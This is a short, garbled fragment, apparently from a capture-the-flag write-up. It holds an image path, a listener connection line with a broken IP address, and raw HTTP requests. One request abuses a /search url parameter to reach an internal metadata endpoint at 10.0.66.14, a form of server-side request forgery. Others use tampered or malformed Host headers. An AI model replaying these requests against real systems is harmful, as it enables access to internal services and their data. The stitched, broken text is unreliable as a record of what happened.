 Connection from 58.216. 5374 received!
GET / HTTP/1.1
Host:%7B %7D127.0.0.1:3000
POST /search?url=http://10.0.66.14:8080/api/metadata/taskdefs HTTP/1.1
Host:127.0.0.1:3000
Content-Type:application/json
Content-Length:15
MiaoTony%20Meow~~
GET /private HTTP/1.1
Accept: application/json, text/plain, */*
User-Agent: axios/0.21.1
Host: :7180
Connection: close